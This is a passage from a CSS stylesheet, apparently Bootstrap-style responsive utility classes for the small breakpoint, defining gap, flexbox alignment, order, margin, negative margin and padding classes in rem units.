    gap: 2.5rem !important;
  }

  .gap-sm-11 {
    gap: 3rem !important;
  }

  .gap-sm-12 {
    gap: 3.5rem !important;
  }

  .gap-sm-13 {
    gap: 4rem !important;
  }

  .gap-sm-14 {
    gap: 4.5rem !important;
  }

  .gap-sm-15 {
    gap: 5rem !important;
  }

  .gap-sm-16 {
    gap: 6rem !important;
  }

  .gap-sm-17 {
    gap: 7rem !important;
  }

  .gap-sm-18 {
    gap: 8rem !important;
  }

  .gap-sm-19 {
    gap: 9rem !important;
  }

  .gap-sm-20 {
    gap: 10rem !important;
  }

  .gap-sm-21 {
    gap: 12.5rem !important;
  }

  .gap-sm-22 {
    gap: 15rem !important;
  }

  .gap-sm-23 {
    gap: 17.5rem !important;
  }

  .gap-sm-24 {
    gap: 20rem !important;
  }

  .gap-sm-25 {
    gap: 22.5rem !important;
  }

  .justify-content-sm-start {
    justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    justify-content: center !important;
  }

  .justify-content-sm-between {
    justify-content: space-between !important;
  }

  .justify-content-sm-around {
    justify-content: space-around !important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }

  .align-items-sm-start {
    align-items: flex-start !important;
  }

  .align-items-sm-end {
    align-items: flex-end !important;
  }

  .align-items-sm-center {
    align-items: center !important;
  }

  .align-items-sm-baseline {
    align-items: baseline !important;
  }

  .align-items-sm-stretch {
    align-items: stretch !important;
  }

  .align-content-sm-start {
    align-content: flex-start !important;
  }

  .align-content-sm-end {
    align-content: flex-end !important;
  }

  .align-content-sm-center {
    align-content: center !important;
  }

  .align-content-sm-between {
    align-content: space-between !important;
  }

  .align-content-sm-around {
    align-content: space-around !important;
  }

  .align-content-sm-stretch {
    align-content: stretch !important;
  }

  .align-self-sm-auto {
    align-self: auto !important;
  }

  .align-self-sm-start {
    align-self: flex-start !important;
  }

  .align-self-sm-end {
    align-self: flex-end !important;
  }

  .align-self-sm-center {
    align-self: center !important;
  }

  .align-self-sm-baseline {
    align-self: baseline !important;
  }

  .align-self-sm-stretch {
    align-self: stretch !important;
  }

  .order-sm-first {
    order: -1 !important;
  }

  .order-sm-0 {
    order: 0 !important;
  }

  .order-sm-1 {
    order: 1 !important;
  }

  .order-sm-2 {
    order: 2 !important;
  }

  .order-sm-3 {
    order: 3 !important;
  }

  .order-sm-4 {
    order: 4 !important;
  }

  .order-sm-5 {
    order: 5 !important;
  }

  .order-sm-last {
    order: 6 !important;
  }

  .m-sm-0 {
    margin: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 0.75rem !important;
  }

  .m-sm-4 {
    margin: 1rem !important;
  }

  .m-sm-5 {
    margin: 1.25rem !important;
  }

  .m-sm-6 {
    margin: 1.5rem !important;
  }

  .m-sm-7 {
    margin: 1.75rem !important;
  }

  .m-sm-8 {
    margin: 2rem !important;
  }

  .m-sm-9 {
    margin: 2.25rem !important;
  }

  .m-sm-10 {
    margin: 2.5rem !important;
  }

  .m-sm-11 {
    margin: 3rem !important;
  }

  .m-sm-12 {
    margin: 3.5rem !important;
  }

  .m-sm-13 {
    margin: 4rem !important;
  }

  .m-sm-14 {
    margin: 4.5rem !important;
  }

  .m-sm-15 {
    margin: 5rem !important;
  }

  .m-sm-16 {
    margin: 6rem !important;
  }

  .m-sm-17 {
    margin: 7rem !important;
  }

  .m-sm-18 {
    margin: 8rem !important;
  }

  .m-sm-19 {
    margin: 9rem !important;
  }

  .m-sm-20 {
    margin: 10rem !important;
  }

  .m-sm-21 {
    margin: 12.5rem !important;
  }

  .m-sm-22 {
    margin: 15rem !important;
  }

  .m-sm-23 {
    margin: 17.5rem !important;
  }

  .m-sm-24 {
    margin: 20rem !important;
  }

  .m-sm-25 {
    margin: 22.5rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }

  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }

  .mx-sm-3 {
    margin-right: 0.75rem !important;
    margin-left: 0.75rem !important;
  }

  .mx-sm-4 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }

  .mx-sm-5 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important;
  }

  .mx-sm-6 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }

  .mx-sm-7 {
    margin-right: 1.75rem !important;
    margin-left: 1.75rem !important;
  }

  .mx-sm-8 {
    margin-right: 2rem !important;
    margin-left: 2rem !important;
  }

  .mx-sm-9 {
    margin-right: 2.25rem !important;
    margin-left: 2.25rem !important;
  }

  .mx-sm-10 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important;
  }

  .mx-sm-11 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }

  .mx-sm-12 {
    margin-right: 3.5rem !important;
    margin-left: 3.5rem !important;
  }

  .mx-sm-13 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }

  .mx-sm-14 {
    margin-right: 4.5rem !important;
    margin-left: 4.5rem !important;
  }

  .mx-sm-15 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }

  .mx-sm-16 {
    margin-right: 6rem !important;
    margin-left: 6rem !important;
  }

  .mx-sm-17 {
    margin-right: 7rem !important;
    margin-left: 7rem !important;
  }

  .mx-sm-18 {
    margin-right: 8rem !important;
    margin-left: 8rem !important;
  }

  .mx-sm-19 {
    margin-right: 9rem !important;
    margin-left: 9rem !important;
  }

  .mx-sm-20 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }

  .mx-sm-21 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }

  .mx-sm-22 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }

  .mx-sm-23 {
    margin-right: 17.5rem !important;
    margin-left: 17.5rem !important;
  }

  .mx-sm-24 {
    margin-right: 20rem !important;
    margin-left: 20rem !important;
  }

  .mx-sm-25 {
    margin-right: 22.5rem !important;
    margin-left: 22.5rem !important;
  }

  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }

  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }

  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }

  .my-sm-3 {
    margin-top: 0.75rem !important;
    margin-bottom: 0.75rem !important;
  }

  .my-sm-4 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }

  .my-sm-5 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important;
  }

  .my-sm-6 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }

  .my-sm-7 {
    margin-top: 1.75rem !important;
    margin-bottom: 1.75rem !important;
  }

  .my-sm-8 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }

  .my-sm-9 {
    margin-top: 2.25rem !important;
    margin-bottom: 2.25rem !important;
  }

  .my-sm-10 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important;
  }

  .my-sm-11 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }

  .my-sm-12 {
    margin-top: 3.5rem !important;
    margin-bottom: 3.5rem !important;
  }

  .my-sm-13 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }

  .my-sm-14 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }

  .my-sm-15 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }

  .my-sm-16 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }

  .my-sm-17 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }

  .my-sm-18 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }

  .my-sm-19 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }

  .my-sm-20 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }

  .my-sm-21 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }

  .my-sm-22 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }

  .my-sm-23 {
    margin-top: 17.5rem !important;
    margin-bottom: 17.5rem !important;
  }

  .my-sm-24 {
    margin-top: 20rem !important;
    margin-bottom: 20rem !important;
  }

  .my-sm-25 {
    margin-top: 22.5rem !important;
    margin-bottom: 22.5rem !important;
  }

  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .mt-sm-0 {
    margin-top: 0 !important;
  }

  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mt-sm-3 {
    margin-top: 0.75rem !important;
  }

  .mt-sm-4 {
    margin-top: 1rem !important;
  }

  .mt-sm-5 {
    margin-top: 1.25rem !important;
  }

  .mt-sm-6 {
    margin-top: 1.5rem !important;
  }

  .mt-sm-7 {
    margin-top: 1.75rem !important;
  }

  .mt-sm-8 {
    margin-top: 2rem !important;
  }

  .mt-sm-9 {
    margin-top: 2.25rem !important;
  }

  .mt-sm-10 {
    margin-top: 2.5rem !important;
  }

  .mt-sm-11 {
    margin-top: 3rem !important;
  }

  .mt-sm-12 {
    margin-top: 3.5rem !important;
  }

  .mt-sm-13 {
    margin-top: 4rem !important;
  }

  .mt-sm-14 {
    margin-top: 4.5rem !important;
  }

  .mt-sm-15 {
    margin-top: 5rem !important;
  }

  .mt-sm-16 {
    margin-top: 6rem !important;
  }

  .mt-sm-17 {
    margin-top: 7rem !important;
  }

  .mt-sm-18 {
    margin-top: 8rem !important;
  }

  .mt-sm-19 {
    margin-top: 9rem !important;
  }

  .mt-sm-20 {
    margin-top: 10rem !important;
  }

  .mt-sm-21 {
    margin-top: 12.5rem !important;
  }

  .mt-sm-22 {
    margin-top: 15rem !important;
  }

  .mt-sm-23 {
    margin-top: 17.5rem !important;
  }

  .mt-sm-24 {
    margin-top: 20rem !important;
  }

  .mt-sm-25 {
    margin-top: 22.5rem !important;
  }

  .mt-sm-auto {
    margin-top: auto !important;
  }

  .me-sm-0 {
    margin-right: 0 !important;
  }

  .me-sm-1 {
    margin-right: 0.25rem !important;
  }

  .me-sm-2 {
    margin-right: 0.5rem !important;
  }

  .me-sm-3 {
    margin-right: 0.75rem !important;
  }

  .me-sm-4 {
    margin-right: 1rem !important;
  }

  .me-sm-5 {
    margin-right: 1.25rem !important;
  }

  .me-sm-6 {
    margin-right: 1.5rem !important;
  }

  .me-sm-7 {
    margin-right: 1.75rem !important;
  }

  .me-sm-8 {
    margin-right: 2rem !important;
  }

  .me-sm-9 {
    margin-right: 2.25rem !important;
  }

  .me-sm-10 {
    margin-right: 2.5rem !important;
  }

  .me-sm-11 {
    margin-right: 3rem !important;
  }

  .me-sm-12 {
    margin-right: 3.5rem !important;
  }

  .me-sm-13 {
    margin-right: 4rem !important;
  }

  .me-sm-14 {
    margin-right: 4.5rem !important;
  }

  .me-sm-15 {
    margin-right: 5rem !important;
  }

  .me-sm-16 {
    margin-right: 6rem !important;
  }

  .me-sm-17 {
    margin-right: 7rem !important;
  }

  .me-sm-18 {
    margin-right: 8rem !important;
  }

  .me-sm-19 {
    margin-right: 9rem !important;
  }

  .me-sm-20 {
    margin-right: 10rem !important;
  }

  .me-sm-21 {
    margin-right: 12.5rem !important;
  }

  .me-sm-22 {
    margin-right: 15rem !important;
  }

  .me-sm-23 {
    margin-right: 17.5rem !important;
  }

  .me-sm-24 {
    margin-right: 20rem !important;
  }

  .me-sm-25 {
    margin-right: 22.5rem !important;
  }

  .me-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-0 {
    margin-bottom: 0 !important;
  }

  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .mb-sm-3 {
    margin-bottom: 0.75rem !important;
  }

  .mb-sm-4 {
    margin-bottom: 1rem !important;
  }

  .mb-sm-5 {
    margin-bottom: 1.25rem !important;
  }

  .mb-sm-6 {
    margin-bottom: 1.5rem !important;
  }

  .mb-sm-7 {
    margin-bottom: 1.75rem !important;
  }

  .mb-sm-8 {
    margin-bottom: 2rem !important;
  }

  .mb-sm-9 {
    margin-bottom: 2.25rem !important;
  }

  .mb-sm-10 {
    margin-bottom: 2.5rem !important;
  }

  .mb-sm-11 {
    margin-bottom: 3rem !important;
  }

  .mb-sm-12 {
    margin-bottom: 3.5rem !important;
  }

  .mb-sm-13 {
    margin-bottom: 4rem !important;
  }

  .mb-sm-14 {
    margin-bottom: 4.5rem !important;
  }

  .mb-sm-15 {
    margin-bottom: 5rem !important;
  }

  .mb-sm-16 {
    margin-bottom: 6rem !important;
  }

  .mb-sm-17 {
    margin-bottom: 7rem !important;
  }

  .mb-sm-18 {
    margin-bottom: 8rem !important;
  }

  .mb-sm-19 {
    margin-bottom: 9rem !important;
  }

  .mb-sm-20 {
    margin-bottom: 10rem !important;
  }

  .mb-sm-21 {
    margin-bottom: 12.5rem !important;
  }

  .mb-sm-22 {
    margin-bottom: 15rem !important;
  }

  .mb-sm-23 {
    margin-bottom: 17.5rem !important;
  }

  .mb-sm-24 {
    margin-bottom: 20rem !important;
  }

  .mb-sm-25 {
    margin-bottom: 22.5rem !important;
  }

  .mb-sm-auto {
    margin-bottom: auto !important;
  }

  .ms-sm-0 {
    margin-left: 0 !important;
  }

  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }

  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }

  .ms-sm-3 {
    margin-left: 0.75rem !important;
  }

  .ms-sm-4 {
    margin-left: 1rem !important;
  }

  .ms-sm-5 {
    margin-left: 1.25rem !important;
  }

  .ms-sm-6 {
    margin-left: 1.5rem !important;
  }

  .ms-sm-7 {
    margin-left: 1.75rem !important;
  }

  .ms-sm-8 {
    margin-left: 2rem !important;
  }

  .ms-sm-9 {
    margin-left: 2.25rem !important;
  }

  .ms-sm-10 {
    margin-left: 2.5rem !important;
  }

  .ms-sm-11 {
    margin-left: 3rem !important;
  }

  .ms-sm-12 {
    margin-left: 3.5rem !important;
  }

  .ms-sm-13 {
    margin-left: 4rem !important;
  }

  .ms-sm-14 {
    margin-left: 4.5rem !important;
  }

  .ms-sm-15 {
    margin-left: 5rem !important;
  }

  .ms-sm-16 {
    margin-left: 6rem !important;
  }

  .ms-sm-17 {
    margin-left: 7rem !important;
  }

  .ms-sm-18 {
    margin-left: 8rem !important;
  }

  .ms-sm-19 {
    margin-left: 9rem !important;
  }

  .ms-sm-20 {
    margin-left: 10rem !important;
  }

  .ms-sm-21 {
    margin-left: 12.5rem !important;
  }

  .ms-sm-22 {
    margin-left: 15rem !important;
  }

  .ms-sm-23 {
    margin-left: 17.5rem !important;
  }

  .ms-sm-24 {
    margin-left: 20rem !important;
  }

  .ms-sm-25 {
    margin-left: 22.5rem !important;
  }

  .ms-sm-auto {
    margin-left: auto !important;
  }

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  .m-sm-n3 {
    margin: -0.75rem !important;
  }

  .m-sm-n4 {
    margin: -1rem !important;
  }

  .m-sm-n5 {
    margin: -1.25rem !important;
  }

  .m-sm-n6 {
    margin: -1.5rem !important;
  }

  .m-sm-n7 {
    margin: -1.75rem !important;
  }

  .m-sm-n8 {
    margin: -2rem !important;
  }

  .m-sm-n9 {
    margin: -2.25rem !important;
  }

  .m-sm-n10 {
    margin: -2.5rem !important;
  }

  .m-sm-n11 {
    margin: -3rem !important;
  }

  .m-sm-n12 {
    margin: -3.5rem !important;
  }

  .m-sm-n13 {
    margin: -4rem !important;
  }

  .m-sm-n14 {
    margin: -4.5rem !important;
  }

  .m-sm-n15 {
    margin: -5rem !important;
  }

  .m-sm-n16 {
    margin: -6rem !important;
  }

  .m-sm-n17 {
    margin: -7rem !important;
  }

  .m-sm-n18 {
    margin: -8rem !important;
  }

  .m-sm-n19 {
    margin: -9rem !important;
  }

  .m-sm-n20 {
    margin: -10rem !important;
  }

  .m-sm-n21 {
    margin: -12.5rem !important;
  }

  .m-sm-n22 {
    margin: -15rem !important;
  }

  .m-sm-n23 {
    margin: -17.5rem !important;
  }

  .m-sm-n24 {
    margin: -20rem !important;
  }

  .m-sm-n25 {
    margin: -22.5rem !important;
  }

  .mx-sm-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }

  .mx-sm-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }

  .mx-sm-n3 {
    margin-right: -0.75rem !important;
    margin-left: -0.75rem !important;
  }

  .mx-sm-n4 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }

  .mx-sm-n5 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important;
  }

  .mx-sm-n6 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }

  .mx-sm-n7 {
    margin-right: -1.75rem !important;
    margin-left: -1.75rem !important;
  }

  .mx-sm-n8 {
    margin-right: -2rem !important;
    margin-left: -2rem !important;
  }

  .mx-sm-n9 {
    margin-right: -2.25rem !important;
    margin-left: -2.25rem !important;
  }

  .mx-sm-n10 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important;
  }

  .mx-sm-n11 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }

  .mx-sm-n12 {
    margin-right: -3.5rem !important;
    margin-left: -3.5rem !important;
  }

  .mx-sm-n13 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }

  .mx-sm-n14 {
    margin-right: -4.5rem !important;
    margin-left: -4.5rem !important;
  }

  .mx-sm-n15 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }

  .mx-sm-n16 {
    margin-right: -6rem !important;
    margin-left: -6rem !important;
  }

  .mx-sm-n17 {
    margin-right: -7rem !important;
    margin-left: -7rem !important;
  }

  .mx-sm-n18 {
    margin-right: -8rem !important;
    margin-left: -8rem !important;
  }

  .mx-sm-n19 {
    margin-right: -9rem !important;
    margin-left: -9rem !important;
  }

  .mx-sm-n20 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }

  .mx-sm-n21 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }

  .mx-sm-n22 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }

  .mx-sm-n23 {
    margin-right: -17.5rem !important;
    margin-left: -17.5rem !important;
  }

  .mx-sm-n24 {
    margin-right: -20rem !important;
    margin-left: -20rem !important;
  }

  .mx-sm-n25 {
    margin-right: -22.5rem !important;
    margin-left: -22.5rem !important;
  }

  .my-sm-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }

  .my-sm-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }

  .my-sm-n3 {
    margin-top: -0.75rem !important;
    margin-bottom: -0.75rem !important;
  }

  .my-sm-n4 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }

  .my-sm-n5 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important;
  }

  .my-sm-n6 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }

  .my-sm-n7 {
    margin-top: -1.75rem !important;
    margin-bottom: -1.75rem !important;
  }

  .my-sm-n8 {
    margin-top: -2rem !important;
    margin-bottom: -2rem !important;
  }

  .my-sm-n9 {
    margin-top: -2.25rem !important;
    margin-bottom: -2.25rem !important;
  }

  .my-sm-n10 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important;
  }

  .my-sm-n11 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }

  .my-sm-n12 {
    margin-top: -3.5rem !important;
    margin-bottom: -3.5rem !important;
  }

  .my-sm-n13 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }

  .my-sm-n14 {
    margin-top: -4.5rem !important;
    margin-bottom: -4.5rem !important;
  }

  .my-sm-n15 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }

  .my-sm-n16 {
    margin-top: -6rem !important;
    margin-bottom: -6rem !important;
  }

  .my-sm-n17 {
    margin-top: -7rem !important;
    margin-bottom: -7rem !important;
  }

  .my-sm-n18 {
    margin-top: -8rem !important;
    margin-bottom: -8rem !important;
  }

  .my-sm-n19 {
    margin-top: -9rem !important;
    margin-bottom: -9rem !important;
  }

  .my-sm-n20 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }

  .my-sm-n21 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }

  .my-sm-n22 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }

  .my-sm-n23 {
    margin-top: -17.5rem !important;
    margin-bottom: -17.5rem !important;
  }

  .my-sm-n24 {
    margin-top: -20rem !important;
    margin-bottom: -20rem !important;
  }

  .my-sm-n25 {
    margin-top: -22.5rem !important;
    margin-bottom: -22.5rem !important;
  }

  .mt-sm-n1 {
    margin-top: -0.25rem !important;
  }

  .mt-sm-n2 {
    margin-top: -0.5rem !important;
  }

  .mt-sm-n3 {
    margin-top: -0.75rem !important;
  }

  .mt-sm-n4 {
    margin-top: -1rem !important;
  }

  .mt-sm-n5 {
    margin-top: -1.25rem !important;
  }

  .mt-sm-n6 {
    margin-top: -1.5rem !important;
  }

  .mt-sm-n7 {
    margin-top: -1.75rem !important;
  }

  .mt-sm-n8 {
    margin-top: -2rem !important;
  }

  .mt-sm-n9 {
    margin-top: -2.25rem !important;
  }

  .mt-sm-n10 {
    margin-top: -2.5rem !important;
  }

  .mt-sm-n11 {
    margin-top: -3rem !important;
  }

  .mt-sm-n12 {
    margin-top: -3.5rem !important;
  }

  .mt-sm-n13 {
    margin-top: -4rem !important;
  }

  .mt-sm-n14 {
    margin-top: -4.5rem !important;
  }

  .mt-sm-n15 {
    margin-top: -5rem !important;
  }

  .mt-sm-n16 {
    margin-top: -6rem !important;
  }

  .mt-sm-n17 {
    margin-top: -7rem !important;
  }

  .mt-sm-n18 {
    margin-top: -8rem !important;
  }

  .mt-sm-n19 {
    margin-top: -9rem !important;
  }

  .mt-sm-n20 {
    margin-top: -10rem !important;
  }

  .mt-sm-n21 {
    margin-top: -12.5rem !important;
  }

  .mt-sm-n22 {
    margin-top: -15rem !important;
  }

  .mt-sm-n23 {
    margin-top: -17.5rem !important;
  }

  .mt-sm-n24 {
    margin-top: -20rem !important;
  }

  .mt-sm-n25 {
    margin-top: -22.5rem !important;
  }

  .me-sm-n1 {
    margin-right: -0.25rem !important;
  }

  .me-sm-n2 {
    margin-right: -0.5rem !important;
  }

  .me-sm-n3 {
    margin-right: -0.75rem !important;
  }

  .me-sm-n4 {
    margin-right: -1rem !important;
  }

  .me-sm-n5 {
    margin-right: -1.25rem !important;
  }

  .me-sm-n6 {
    margin-right: -1.5rem !important;
  }

  .me-sm-n7 {
    margin-right: -1.75rem !important;
  }

  .me-sm-n8 {
    margin-right: -2rem !important;
  }

  .me-sm-n9 {
    margin-right: -2.25rem !important;
  }

  .me-sm-n10 {
    margin-right: -2.5rem !important;
  }

  .me-sm-n11 {
    margin-right: -3rem !important;
  }

  .me-sm-n12 {
    margin-right: -3.5rem !important;
  }

  .me-sm-n13 {
    margin-right: -4rem !important;
  }

  .me-sm-n14 {
    margin-right: -4.5rem !important;
  }

  .me-sm-n15 {
    margin-right: -5rem !important;
  }

  .me-sm-n16 {
    margin-right: -6rem !important;
  }

  .me-sm-n17 {
    margin-right: -7rem !important;
  }

  .me-sm-n18 {
    margin-right: -8rem !important;
  }

  .me-sm-n19 {
    margin-right: -9rem !important;
  }

  .me-sm-n20 {
    margin-right: -10rem !important;
  }

  .me-sm-n21 {
    margin-right: -12.5rem !important;
  }

  .me-sm-n22 {
    margin-right: -15rem !important;
  }

  .me-sm-n23 {
    margin-right: -17.5rem !important;
  }

  .me-sm-n24 {
    margin-right: -20rem !important;
  }

  .me-sm-n25 {
    margin-right: -22.5rem !important;
  }

  .mb-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  .mb-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  .mb-sm-n3 {
    margin-bottom: -0.75rem !important;
  }

  .mb-sm-n4 {
    margin-bottom: -1rem !important;
  }

  .mb-sm-n5 {
    margin-bottom: -1.25rem !important;
  }

  .mb-sm-n6 {
    margin-bottom: -1.5rem !important;
  }

  .mb-sm-n7 {
    margin-bottom: -1.75rem !important;
  }

  .mb-sm-n8 {
    margin-bottom: -2rem !important;
  }

  .mb-sm-n9 {
    margin-bottom: -2.25rem !important;
  }

  .mb-sm-n10 {
    margin-bottom: -2.5rem !important;
  }

  .mb-sm-n11 {
    margin-bottom: -3rem !important;
  }

  .mb-sm-n12 {
    margin-bottom: -3.5rem !important;
  }

  .mb-sm-n13 {
    margin-bottom: -4rem !important;
  }

  .mb-sm-n14 {
    margin-bottom: -4.5rem !important;
  }

  .mb-sm-n15 {
    margin-bottom: -5rem !important;
  }

  .mb-sm-n16 {
    margin-bottom: -6rem !important;
  }

  .mb-sm-n17 {
    margin-bottom: -7rem !important;
  }

  .mb-sm-n18 {
    margin-bottom: -8rem !important;
  }

  .mb-sm-n19 {
    margin-bottom: -9rem !important;
  }

  .mb-sm-n20 {
    margin-bottom: -10rem !important;
  }

  .mb-sm-n21 {
    margin-bottom: -12.5rem !important;
  }

  .mb-sm-n22 {
    margin-bottom: -15rem !important;
  }

  .mb-sm-n23 {
    margin-bottom: -17.5rem !important;
  }

  .mb-sm-n24 {
    margin-bottom: -20rem !important;
  }

  .mb-sm-n25 {
    margin-bottom: -22.5rem !important;
  }

  .ms-sm-n1 {
    margin-left: -0.25rem !important;
  }

  .ms-sm-n2 {
    margin-left: -0.5rem !important;
  }

  .ms-sm-n3 {
    margin-left: -0.75rem !important;
  }

  .ms-sm-n4 {
    margin-left: -1rem !important;
  }

  .ms-sm-n5 {
    margin-left: -1.25rem !important;
  }

  .ms-sm-n6 {
    margin-left: -1.5rem !important;
  }

  .ms-sm-n7 {
    margin-left: -1.75rem !important;
  }

  .ms-sm-n8 {
    margin-left: -2rem !important;
  }

  .ms-sm-n9 {
    margin-left: -2.25rem !important;
  }

  .ms-sm-n10 {
    margin-left: -2.5rem !important;
  }

  .ms-sm-n11 {
    margin-left: -3rem !important;
  }

  .ms-sm-n12 {
    margin-left: -3.5rem !important;
  }

  .ms-sm-n13 {
    margin-left: -4rem !important;
  }

  .ms-sm-n14 {
    margin-left: -4.5rem !important;
  }

  .ms-sm-n15 {
    margin-left: -5rem !important;
  }

  .ms-sm-n16 {
    margin-left: -6rem !important;
  }

  .ms-sm-n17 {
    margin-left: -7rem !important;
  }

  .ms-sm-n18 {
    margin-left: -8rem !important;
  }

  .ms-sm-n19 {
    margin-left: -9rem !important;
  }

  .ms-sm-n20 {
    margin-left: -10rem !important;
  }

  .ms-sm-n21 {
    margin-left: -12.5rem !important;
  }

  .ms-sm-n22 {
    margin-left: -15rem !important;
  }

  .ms-sm-n23 {
    margin-left: -17.5rem !important;
  }

  .ms-sm-n24 {
    margin-left: -20rem !important;
  }

  .ms-sm-n25 {
    margin-left: -22.5rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 0.75rem !important;
  }

  .p-sm-4 {
    padding: 1rem !important;
  }

  .p-sm-5 {
    padding: 1.25rem !important;
  }

  .p-sm-6 {
    padding: 1.5rem !important;
  }

  .p-sm-7 {
    padding: 1.75rem !important;
  }

  .p-sm-8 {
    padding: 2rem !important;
  }

  .p-sm-9 {
    padding: 2.25rem !important;
  }

  .p-sm-10 {
    padding: 2.5rem !important;
  }

  .p-sm-11 {
    padding: 3rem !important;
  }

  .p-sm-12 {
    padding: 3.5rem !important;
  }

  .p-sm-13 {
    padding: 4rem !important;
  }

  .p-sm-14 {
    padding: 4.5rem !important;
  }

  .p-sm-15 {
    padding: 5rem !important;
  }

  .p-sm-16 {
    padding: 6rem !important;
  }

  .p-sm-17 {
    padding: 7rem !important;
  }

  .p-sm-18 {
    padding: 8rem !important;
  }

  .p-sm-19 {
    padding: 9rem !important;
  }

  .p-sm-20 {
    padding: 10rem !important;
  }

  .p-sm-21 {
    padding: 12.5rem !important;
  }

  .p-sm-22 {
    padding: 15rem !important;
  }

  .p-sm-23 {
    padding: 17.5rem !important;
  }

  .p-sm-24 {
    padding: 20rem !important;
  }

  .p-sm-25 {
    padding: 22.5rem !important;
  }

  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }

  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }

  .px-sm-3 {
    padding-right: 0.75rem !important;
    padding-left: 0.75rem !important;
  }

  .px-sm-4 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }

  .px-sm-5 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important;
  }

  .px-sm-6 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }

  .px-sm-7 {
    padding-right: 1.75rem !important;
    padding-left: 1.75rem !important;
  }

  .px-sm-8 {
    padding-right: 2rem !important;
    padding-left: 2rem !important;
  }

  .px-sm-9 {
    padding-right: 2.25rem !important;
    padding-left: 2.25rem !important;
  }

